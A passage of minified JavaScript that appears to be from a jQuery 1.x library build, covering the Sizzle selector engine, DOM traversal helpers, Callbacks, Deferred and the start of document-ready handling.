e,m,w,o,i,g,d,v,x,u,c,y,C,r,b,T,a,s,E,_="sizzle"+-new Date,k=n.document,S=0,f=0,l=re(),p=re(),h=re(),j=function(e,t){return e===t&&(c=!0),0},N=typeof undefined,q={}.hasOwnProperty,t=[],A=t.pop,$=t.push,P=t.push,D=t.slice,O=t.indexOf||function(e){for(var t=0,n=this.length;t<n;t++)if(this[t]===e)return t;return-1},L="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",H="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",F=H.replace("w","w#"),R="\\["+M+"*("+H+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+F+"))|)"+M+"*\\]",B=":("+H+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+R+")*)|.*)\\)|)",I=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),W=new RegExp("^"+M+"*,"+M+"*"),z=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),X=new RegExp("="+M+"*([^\\]'\"]*?)"+M+"*\\]","g"),U=new RegExp(B),G=new RegExp("^"+F+"$"),J={ID:new RegExp("^#("+H+")"),CLASS:new RegExp("^\\.("+H+")"),TAG:new RegExp("^("+H.replace("w","w*")+")"),ATTR:new RegExp("^"+R),PSEUDO:new RegExp("^"+B),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+L+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},V=/^(?:input|select|textarea|button)$/i,Q=/^h\d$/i,Y=/^[^{]+\{\s*\[native \w/,K=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,Z=/[+~]/,ee=/'|\\/g,te=new RegExp("\\\\([\\da-f]{1,6}"+M+"?|("+M+")|.)","ig"),ne=function(e,t,n){var i="0x"+t-65536;return i!=i||n?t:i<0?String.fromCharCode(i+65536):String.fromCharCode(i>>10|55296,1023&i|56320)};try{P.apply(t=D.call(k.childNodes),k.childNodes),t[k.childNodes.length].nodeType}catch(we){P={apply:t.length?function(e,t){$.apply(e,D.call(t))}:function(e,t){for(var n=e.length,i=0;e[n++]=t[i++];);e.length=n-1}}}function ie(e,t,n,i){var r,o,a,s,l,u,c,d,f,p;if((t?t.ownerDocument||t:k)!==C&&y(t),n=n||[],!e||"string"!=typeof e)return n;if(1!==(s=(t=t||C).nodeType)&&9!==s)return[];if(b&&!i){if(r=K.exec(e))if(a=r[1]){if(9===s){if(!(o=t.getElementById(a))||!o.parentNode)return n;if(o.id===a)return n.push(o),n}else if(t.ownerDocument&&(o=t.ownerDocument.getElementById(a))&&E(t,o)&&o.id===a)return n.push(o),n}else{if(r[2])return P.apply(n,t.getElementsByTagName(e)),n;if((a=r[3])&&m.getElementsByClassName&&t.getElementsByClassName)return P.apply(n,t.getElementsByClassName(a)),n}if(m.qsa&&(!T||!T.test(e))){if(d=c=_,f=t,p=9===s&&e,1===s&&"object"!==t.nodeName.toLowerCase()){for(u=g(e),(c=t.getAttribute("id"))?d=c.replace(ee,"\\$&"):t.setAttribute("id",d),d="[id='"+d+"'] ",l=u.length;l--;)u[l]=d+he(u[l]);f=Z.test(e)&&fe(t.parentNode)||t,p=u.join(",")}if(p)try{return P.apply(n,f.querySelectorAll(p)),n}catch(h){}finally{c||t.removeAttribute("id")}}}return v(e.replace(I,"$1"),t,n,i)}function re(){var n=[];return function i(e,t){return n.push(e+" ")>w.cacheLength&&delete i[n.shift()],i[e+" "]=t}}function oe(e){return e[_]=!0,e}function ae(e){var t=C.createElement("div");try{return!!e(t)}catch(we){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function se(e,t){for(var n=e.split("|"),i=e.length;i--;)w.attrHandle[n[i]]=t}function le(e,t){var n=t&&e,i=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||1<<31)-(~e.sourceIndex||1<<31);if(i)return i;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function ue(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function ce(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function de(a){return oe(function(o){return o=+o,oe(function(e,t){for(var n,i=a([],e.length,o),r=i.length;r--;)e[n=i[r]]&&(e[n]=!(t[n]=e[n]))})})}function fe(e){return e&&typeof e.getElementsByTagName!==N&&e}for(e in m=ie.support={},i=ie.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},y=ie.setDocument=function(e){var t,l=e?e.ownerDocument||e:k,n=l.defaultView;return l!==C&&9===l.nodeType&&l.documentElement?(r=(C=l).documentElement,b=!i(l),n&&n!==n.top&&(n.addEventListener?n.addEventListener("unload",function(){y()},!1):n.attachEvent&&n.attachEvent("onunload",function(){y()})),m.attributes=ae(function(e){return e.className="i",!e.getAttribute("className")}),m.getElementsByTagName=ae(function(e){return e.appendChild(l.createComment("")),!e.getElementsByTagName("*").length}),m.getElementsByClassName=Y.test(l.getElementsByClassName)&&ae(function(e){return e.innerHTML="<div class='a'></div><div class='a i'></div>",e.firstChild.className="i",2===e.getElementsByClassName("i").length}),m.getById=ae(function(e){return r.appendChild(e).id=_,!l.getElementsByName||!l.getElementsByName(_).length}),m.getById?(w.find.ID=function(e,t){if(typeof t.getElementById!==N&&b){var n=t.getElementById(e);return n&&n.parentNode?[n]:[]}},w.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}}):(delete w.find.ID,w.filter.ID=function(e){var n=e.replace(te,ne);return function(e){var t=typeof e.getAttributeNode!==N&&e.getAttributeNode("id");return t&&t.value===n}}),w.find.TAG=m.getElementsByTagName?function(e,t){if(typeof t.getElementsByTagName!==N)return t.getElementsByTagName(e)}:function(e,t){var n,i=[],r=0,o=t.getElementsByTagName(e);if("*"!==e)return o;for(;n=o[r++];)1===n.nodeType&&i.push(n);return i},w.find.CLASS=m.getElementsByClassName&&function(e,t){if(typeof t.getElementsByClassName!==N&&b)return t.getElementsByClassName(e)},a=[],T=[],(m.qsa=Y.test(l.querySelectorAll))&&(ae(function(e){e.innerHTML="<select msallowclip=''><option selected=''></option></select>",e.querySelectorAll("[msallowclip^='']").length&&T.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||T.push("\\["+M+"*(?:value|"+L+")"),e.querySelectorAll(":checked").length||T.push(":checked")}),ae(function(e){var t=l.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&T.push("name"+M+"*[*^$|!~]?="),e.querySelectorAll(":enabled").length||T.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),T.push(",.*:")})),(m.matchesSelector=Y.test(s=r.matches||r.webkitMatchesSelector||r.mozMatchesSelector||r.oMatchesSelector||r.msMatchesSelector))&&ae(function(e){m.disconnectedMatch=s.call(e,"div"),s.call(e,"[s!='']:x"),a.push("!=",B)}),T=T.length&&new RegExp(T.join("|")),a=a.length&&new RegExp(a.join("|")),t=Y.test(r.compareDocumentPosition),E=t||Y.test(r.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,i=t&&t.parentNode;return e===i||!(!i||1!==i.nodeType||!(n.contains?n.contains(i):e.compareDocumentPosition&&16&e.compareDocumentPosition(i)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},j=t?function(e,t){if(e===t)return c=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!m.sortDetached&&t.compareDocumentPosition(e)===n?e===l||e.ownerDocument===k&&E(k,e)?-1:t===l||t.ownerDocument===k&&E(k,t)?1:u?O.call(u,e)-O.call(u,t):0:4&n?-1:1)}:function(e,t){if(e===t)return c=!0,0;var n,i=0,r=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!r||!o)return e===l?-1:t===l?1:r?-1:o?1:u?O.call(u,e)-O.call(u,t):0;if(r===o)return le(e,t);for(n=e;n=n.parentNode;)a.unshift(n);for(n=t;n=n.parentNode;)s.unshift(n);for(;a[i]===s[i];)i++;return i?le(a[i],s[i]):a[i]===k?-1:s[i]===k?1:0},l):C},ie.matches=function(e,t){return ie(e,null,null,t)},ie.matchesSelector=function(e,t){if((e.ownerDocument||e)!==C&&y(e),t=t.replace(X,"='$1']"),m.matchesSelector&&b&&(!a||!a.test(t))&&(!T||!T.test(t)))try{var n=s.call(e,t);if(n||m.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(we){}return 0<ie(t,C,null,[e]).length},ie.contains=function(e,t){return(e.ownerDocument||e)!==C&&y(e),E(e,t)},ie.attr=function(e,t){(e.ownerDocument||e)!==C&&y(e);var n=w.attrHandle[t.toLowerCase()],i=n&&q.call(w.attrHandle,t.toLowerCase())?n(e,t,!b):undefined;return i!==undefined?i:m.attributes||!b?e.getAttribute(t):(i=e.getAttributeNode(t))&&i.specified?i.value:null},ie.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ie.uniqueSort=function(e){var t,n=[],i=0,r=0;if(c=!m.detectDuplicates,u=!m.sortStable&&e.slice(0),e.sort(j),c){for(;t=e[r++];)t===e[r]&&(i=n.push(r));for(;i--;)e.splice(n[i],1)}return u=null,e},o=ie.getText=function(e){var t,n="",i=0,r=e.nodeType;if(r){if(1===r||9===r||11===r){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===r||4===r)return e.nodeValue}else for(;t=e[i++];)n+=o(t);return n},(w=ie.selectors={cacheLength:50,createPseudo:oe,match:J,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||ie.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&ie.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return J.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&U.test(n)&&(t=g(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=l[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&l(e,function(e){return t.test("string"==typeof e.className&&e.className||typeof e.getAttribute!==N&&e.getAttribute("class")||"")})},ATTR:function(n,i,r){return function(e){var t=ie.attr(e,n);return null==t?"!="===i:!i||(t+="","="===i?t===r:"!="===i?t!==r:"^="===i?r&&0===t.indexOf(r):"*="===i?r&&-1<t.indexOf(r):"$="===i?r&&t.slice(-r.length)===r:"~="===i?-1<(" "+t+" ").indexOf(r):"|="===i&&(t===r||t.slice(0,r.length+1)===r+"-"))}},CHILD:function(p,e,t,h,m){var g="nth"!==p.slice(0,3),v="last"!==p.slice(-4),y="of-type"===e;return 1===h&&0===m?function(e){return!!e.parentNode}:function(e,t,n){var i,r,o,a,s,l,u=g!==v?"nextSibling":"previousSibling",c=e.parentNode,d=y&&e.nodeName.toLowerCase(),f=!n&&!y;if(c){if(g){for(;u;){for(o=e;o=o[u];)if(y?o.nodeName.toLowerCase()===d:1===o.nodeType)return!1;l=u="only"===p&&!l&&"nextSibling"}return!0}if(l=[v?c.firstChild:c.lastChild],v&&f){for(s=(i=(r=c[_]||(c[_]={}))[p]||[])[0]===S&&i[1],a=i[0]===S&&i[2],o=s&&c.childNodes[s];o=++s&&o&&o[u]||(a=s=0)||l.pop();)if(1===o.nodeType&&++a&&o===e){r[p]=[S,s,a];break}}else if(f&&(i=(e[_]||(e[_]={}))[p])&&i[0]===S)a=i[1];else for(;(o=++s&&o&&o[u]||(a=s=0)||l.pop())&&((y?o.nodeName.toLowerCase()!==d:1!==o.nodeType)||!++a||(f&&((o[_]||(o[_]={}))[p]=[S,a]),o!==e)););return(a-=m)===h||a%h==0&&0<=a/h}}},PSEUDO:function(e,o){var t,a=w.pseudos[e]||w.setFilters[e.toLowerCase()]||ie.error("unsupported pseudo: "+e);return a[_]?a(o):1<a.length?(t=[e,e,"",o],w.setFilters.hasOwnProperty(e.toLowerCase())?oe(function(e,t){for(var n,i=a(e,o),r=i.length;r--;)e[n=O.call(e,i[r])]=!(t[n]=i[r])}):function(e){return a(e,0,t)}):a}},pseudos:{not:oe(function(e){var i=[],r=[],s=d(e.replace(I,"$1"));return s[_]?oe(function(e,t,n,i){for(var r,o=s(e,null,i,[]),a=e.length;a--;)(r=o[a])&&(e[a]=!(t[a]=r))}):function(e,t,n){return i[0]=e,s(i,null,n,r),!r.pop()}}),has:oe(function(t){return function(e){return 0<ie(t,e).length}}),contains:oe(function(t){return function(e){return-1<(e.textContent||e.innerText||o(e)).indexOf(t)}}),lang:oe(function(n){return G.test(n||"")||ie.error("unsupported lang: "+n),n=n.replace(te,ne).toLowerCase(),function(e){var t;do{if(t=b?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===r},focus:function(e){return e===C.activeElement&&(!C.hasFocus||C.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return!1===e.disabled},disabled:function(e){return!0===e.disabled},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!w.pseudos.empty(e)},header:function(e){return Q.test(e.nodeName)},input:function(e){return V.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:de(function(){return[0]}),last:de(function(e,t){return[t-1]}),eq:de(function(e,t,n){return[n<0?n+t:n]}),even:de(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:de(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:de(function(e,t,n){for(var i=n<0?n+t:n;0<=--i;)e.push(i);return e}),gt:de(function(e,t,n){for(var i=n<0?n+t:n;++i<t;)e.push(i);return e})}}).pseudos.nth=w.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})w.pseudos[e]=ue(e);for(e in{submit:!0,reset:!0})w.pseudos[e]=ce(e);function pe(){}function he(e){for(var t=0,n=e.length,i="";t<n;t++)i+=e[t].value;return i}function me(a,e,t){var s=e.dir,l=t&&"parentNode"===s,u=f++;return e.first?function(e,t,n){for(;e=e[s];)if(1===e.nodeType||l)return a(e,t,n)}:function(e,t,n){var i,r,o=[S,u];if(n){for(;e=e[s];)if((1===e.nodeType||l)&&a(e,t,n))return!0}else for(;e=e[s];)if(1===e.nodeType||l){if((i=(r=e[_]||(e[_]={}))[s])&&i[0]===S&&i[1]===u)return o[2]=i[2];if((r[s]=o)[2]=a(e,t,n))return!0}}}function ge(r){return 1<r.length?function(e,t,n){for(var i=r.length;i--;)if(!r[i](e,t,n))return!1;return!0}:r[0]}function ve(e,t,n,i,r){for(var o,a=[],s=0,l=e.length,u=null!=t;s<l;s++)(o=e[s])&&(n&&!n(o,i,r)||(a.push(o),u&&t.push(s)));return a}function ye(h,m,g,v,y,e){return v&&!v[_]&&(v=ye(v)),y&&!y[_]&&(y=ye(y,e)),oe(function(e,t,n,i){var r,o,a,s=[],l=[],u=t.length,c=e||function p(e,t,n){for(var i=0,r=t.length;i<r;i++)ie(e,t[i],n);return n}(m||"*",n.nodeType?[n]:n,[]),d=!h||!e&&m?c:ve(c,s,h,n,i),f=g?y||(e?h:u||v)?[]:t:d;if(g&&g(d,f,n,i),v)for(r=ve(f,l),v(r,[],n,i),o=r.length;o--;)(a=r[o])&&(f[l[o]]=!(d[l[o]]=a));if(e){if(y||h){if(y){for(r=[],o=f.length;o--;)(a=f[o])&&r.push(d[o]=a);y(null,f=[],r,i)}for(o=f.length;o--;)(a=f[o])&&-1<(r=y?O.call(e,a):s[o])&&(e[r]=!(t[r]=a))}}else f=ve(f===t?f.splice(u,f.length):f),y?y(null,t,f,i):P.apply(t,f)})}function be(e){for(var i,t,n,r=e.length,o=w.relative[e[0].type],a=o||w.relative[" "],s=o?1:0,l=me(function(e){return e===i},a,!0),u=me(function(e){return-1<O.call(i,e)},a,!0),c=[function(e,t,n){return!o&&(n||t!==x)||((i=t).nodeType?l(e,t,n):u(e,t,n))}];s<r;s++)if(t=w.relative[e[s].type])c=[me(ge(c),t)];else{if((t=w.filter[e[s].type].apply(null,e[s].matches))[_]){for(n=++s;n<r&&!w.relative[e[n].type];n++);return ye(1<s&&ge(c),1<s&&he(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(I,"$1"),t,s<n&&be(e.slice(s,n)),n<r&&be(e=e.slice(n)),n<r&&he(e))}c.push(t)}return ge(c)}return pe.prototype=w.filters=w.pseudos,w.setFilters=new pe,g=ie.tokenize=function(e,t){var n,i,r,o,a,s,l,u=p[e+" "];if(u)return t?0:u.slice(0);for(a=e,s=[],l=w.preFilter;a;){for(o in n&&!(i=W.exec(a))||(i&&(a=a.slice(i[0].length)||a),s.push(r=[])),n=!1,(i=z.exec(a))&&(n=i.shift(),r.push({value:n,type:i[0].replace(I," ")}),a=a.slice(n.length)),w.filter)!(i=J[o].exec(a))||l[o]&&!(i=l[o](i))||(n=i.shift(),r.push({value:n,type:o,matches:i}),a=a.slice(n.length));if(!n)break}return t?a.length:a?ie.error(e):p(e,s).slice(0)},d=ie.compile=function(e,t){var n,i=[],r=[],o=h[e+" "];if(!o){for(t||(t=g(e)),n=t.length;n--;)(o=be(t[n]))[_]?i.push(o):r.push(o);(o=h(e,function a(g,v){var y=0<v.length,b=0<g.length,e=function(e,t,n,i,r){var o,a,s,l=0,u="0",c=e&&[],d=[],f=x,p=e||b&&w.find.TAG("*",r),h=S+=null==f?1:Math.random()||.1,m=p.length;for(r&&(x=t!==C&&t);u!==m&&null!=(o=p[u]);u++){if(b&&o){for(a=0;s=g[a++];)if(s(o,t,n)){i.push(o);break}r&&(S=h)}y&&((o=!s&&o)&&l--,e&&c.push(o))}if(l+=u,y&&u!==l){for(a=0;s=v[a++];)s(c,d,t,n);if(e){if(0<l)for(;u--;)c[u]||d[u]||(d[u]=A.call(i));d=ve(d)}P.apply(i,d),r&&!e&&0<d.length&&1<l+v.length&&ie.uniqueSort(i)}return r&&(S=h,x=f),c};return y?oe(e):e}(r,i))).selector=e}return o},v=ie.select=function(e,t,n,i){var r,o,a,s,l,u="function"==typeof e&&e,c=!i&&g(e=u.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&m.getById&&9===t.nodeType&&b&&w.relative[o[1].type]){if(!(t=(w.find.ID(a.matches[0].replace(te,ne),t)||[])[0]))return n;u&&(t=t.parentNode),e=e.slice(o.shift().value.length)}for(r=J.needsContext.test(e)?0:o.length;r--&&(a=o[r],!w.relative[s=a.type]);)if((l=w.find[s])&&(i=l(a.matches[0].replace(te,ne),Z.test(o[0].type)&&fe(t.parentNode)||t))){if(o.splice(r,1),!(e=i.length&&he(o)))return P.apply(n,i),n;break}}return(u||d(e,c))(i,t,!b,n,Z.test(e)&&fe(t.parentNode)||t),n},m.sortStable=_.split("").sort(j).join("")===_,m.detectDuplicates=!!c,y(),m.sortDetached=ae(function(e){return 1&e.compareDocumentPosition(C.createElement("div"))}),ae(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||se("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),m.attributes&&ae(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||se("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ae(function(e){return null==e.getAttribute("disabled")})||se(L,function(e,t,n){var i;if(!n)return!0===e[t]?t.toLowerCase():(i=e.getAttributeNode(t))&&i.specified?i.value:null}),ie}(m);_.find=f,_.expr=f.selectors,_.expr[":"]=_.expr.pseudos,_.unique=f.uniqueSort,_.text=f.getText,_.isXMLDoc=f.isXML,_.contains=f.contains;var p=_.expr.match.needsContext,y=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,b=/^.[^:#\[\.,]*$/;function w(e,n,i){if(_.isFunction(n))return _.grep(e,function(e,t){return!!n.call(e,t,e)!==i});if(n.nodeType)return _.grep(e,function(e){return e===n!==i});if("string"==typeof n){if(b.test(n))return _.filter(n,e,i);n=_.filter(n,e)}return _.grep(e,function(e){return 0<=_.inArray(e,n)!==i})}_.filter=function(e,t,n){var i=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===i.nodeType?_.find.matchesSelector(i,e)?[i]:[]:_.find.matches(e,_.grep(t,function(e){return 1===e.nodeType}))},_.fn.extend({find:function(e){var t,n=[],i=this,r=i.length;if("string"!=typeof e)return this.pushStack(_(e).filter(function(){for(t=0;t<r;t++)if(_.contains(i[t],this))return!0}));for(t=0;t<r;t++)_.find(e,i[t],n);return(n=this.pushStack(1<r?_.unique(n):n)).selector=this.selector?this.selector+" "+e:e,n},filter:function(e){return this.pushStack(w(this,e||[],!1))},not:function(e){return this.pushStack(w(this,e||[],!0))},is:function(e){return!!w(this,"string"==typeof e&&p.test(e)?_(e):e||[],!1).length}});var x,C=m.document,T=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/;(_.fn.init=function(e,t){var n,i;if(!e)return this;if("string"!=typeof e)return e.nodeType?(this.context=this[0]=e,this.length=1,this):_.isFunction(e)?"undefined"!=typeof x.ready?x.ready(e):e(_):(e.selector!==undefined&&(this.selector=e.selector,this.context=e.context),_.makeArray(e,this));if(!(n="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&3<=e.length?[null,e,null]:T.exec(e))||!n[1]&&t)return!t||t.jquery?(t||x).find(e):this.constructor(t).find(e);if(n[1]){if(t=t instanceof _?t[0]:t,_.merge(this,_.parseHTML(n[1],t&&t.nodeType?t.ownerDocument||t:C,!0)),y.test(n[1])&&_.isPlainObject(t))for(n in t)_.isFunction(this[n])?this[n](t[n]):this.attr(n,t[n]);return this}if((i=C.getElementById(n[2]))&&i.parentNode){if(i.id!==n[2])return x.find(e);this.length=1,this[0]=i}return this.context=C,this.selector=e,this}).prototype=_.fn,x=_(C);var E=/^(?:parents|prev(?:Until|All))/,k={children:!0,contents:!0,next:!0,prev:!0};function S(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}_.extend({dir:function(e,t,n){for(var i=[],r=e[t];r&&9!==r.nodeType&&(n===undefined||1!==r.nodeType||!_(r).is(n));)1===r.nodeType&&i.push(r),r=r[t];return i},sibling:function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}}),_.fn.extend({has:function(e){var t,n=_(e,this),i=n.length;return this.filter(function(){for(t=0;t<i;t++)if(_.contains(this,n[t]))return!0})},closest:function(e,t){for(var n,i=0,r=this.length,o=[],a=p.test(e)||"string"!=typeof e?_(e,t||this.context):0;i<r;i++)for(n=this[i];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&_.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?_.unique(o):o)},index:function(e){return e?"string"==typeof e?_.inArray(this[0],_(e)):_.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(_.unique(_.merge(this.get(),_(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),_.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return _.dir(e,"parentNode")},parentsUntil:function(e,t,n){return _.dir(e,"parentNode",n)},next:function(e){return S(e,"nextSibling")},prev:function(e){return S(e,"previousSibling")},nextAll:function(e){return _.dir(e,"nextSibling")},prevAll:function(e){return _.dir(e,"previousSibling")},nextUntil:function(e,t,n){return _.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return _.dir(e,"previousSibling",n)},siblings:function(e){return _.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return _.sibling(e.firstChild)},contents:function(e){return _.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:_.merge([],e.childNodes)}},function(i,r){_.fn[i]=function(e,t){var n=_.map(this,r,e);return"Until"!==i.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=_.filter(t,n)),1<this.length&&(k[i]||(n=_.unique(n)),E.test(i)&&(n=n.reverse())),this.pushStack(n)}});var j,N=/\S+/g,q={};function A(){C.addEventListener?(C.removeEventListener("DOMContentLoaded",$,!1),m.removeEventListener("load",$,!1)):(C.detachEvent("onreadystatechange",$),m.detachEvent("onload",$))}function $(){(C.addEventListener||"load"===event.type||"complete"===C.readyState)&&(A(),_.ready())}_.Callbacks=function(r){r="string"==typeof r?q[r]||function f(e){var n=q[e]={};return _.each(e.match(N)||[],function(e,t){n[t]=!0}),n}(r):_.extend({},r);var o,t,n,a,i,s,l=[],u=!r.once&&[],c=function(e){for(t=r.memory&&e,n=!0,i=s||0,s=0,a=l.length,o=!0;l&&i<a;i++)if(!1===l[i].apply(e[0],e[1])&&r.stopOnFalse){t=!1;break}o=!1,l&&(u?u.length&&c(u.shift()):t?l=[]:d.disable())},d={add:function(){if(l){var e=l.length;!function i(e){_.each(e,function(e,t){var n=_.type(t);"function"===n?r.unique&&d.has(t)||l.push(t):t&&t.length&&"string"!==n&&i(t)})}(arguments),o?a=l.length:t&&(s=e,c(t))}return this},remove:function(){return l&&_.each(arguments,function(e,t){for(var n;-1<(n=_.inArray(t,l,n));)l.splice(n,1),o&&(n<=a&&a--,n<=i&&i--)}),this},has:function(e){return e?-1<_.inArray(e,l):!(!l||!l.length)},empty:function(){return l=[],a=0,this},disable:function(){return l=u=t=undefined,this},disabled:function(){return!l},lock:function(){return u=undefined,t||d.disable(),this},locked:function(){return!u},fireWith:function(e,t){return!l||n&&!u||(t=[e,(t=t||[]).slice?t.slice():t],o?u.push(t):c(t)),this},fire:function(){return d.fireWith(this,arguments),this},fired:function(){return!!n}};return d},_.extend({Deferred:function(e){var o=[["resolve","done",_.Callbacks("once memory"),"resolved"],["reject","fail",_.Callbacks("once memory"),"rejected"],["notify","progress",_.Callbacks("memory")]],r="pending",a={state:function(){return r},always:function(){return s.done(arguments).fail(arguments),this},then:function(){var r=arguments;return _.Deferred(function(i){_.each(o,function(e,t){var n=_.isFunction(r[e])&&r[e];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&_.isFunction(e.promise)?e.promise().done(i.resolve).fail(i.reject).progress(i.notify):i[t[0]+"With"](this===a?i.promise():this,n?[e]:arguments)})}),r=null}).promise()},promise:function(e){return null!=e?_.extend(e,a):a}},s={};return a.pipe=a.then,_.each(o,function(e,t){var n=t[2],i=t[3];a[t[1]]=n.add,i&&n.add(function(){r=i},o[1^e][2].disable,o[2][2].lock),s[t[0]]=function(){return s[t[0]+"With"](this===s?a:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var r,t,n,i=0,o=c.call(arguments),a=o.length,s=1!==a||e&&_.isFunction(e.promise)?a:0,l=1===s?e:_.Deferred(),u=function(t,n,i){return function(e){n[t]=this,i[t]=1<arguments.length?c.call(arguments):e,i===r?l.notifyWith(n,i):--s||l.resolveWith(n,i)}};if(1<a)for(r=new Array(a),t=new Array(a),n=new Array(a);i<a;i++)o[i]&&_.isFunction(o[i].promise)?o[i].promise().done(u(i,n,o)).fail(l.reject).progress(u(i,t,r)):--s;return s||l.resolveWith(n,o),l.promise()}}),_.fn.ready=function(e){return _.ready.promise().done(e),this},_.extend({isReady:!1,readyWait:1,holdReady:function(e){e?_.readyWait++:_.ready(!0)},ready:function(e){if(!0===e?!--_.readyWait:!_.isReady){if(!C.body)return 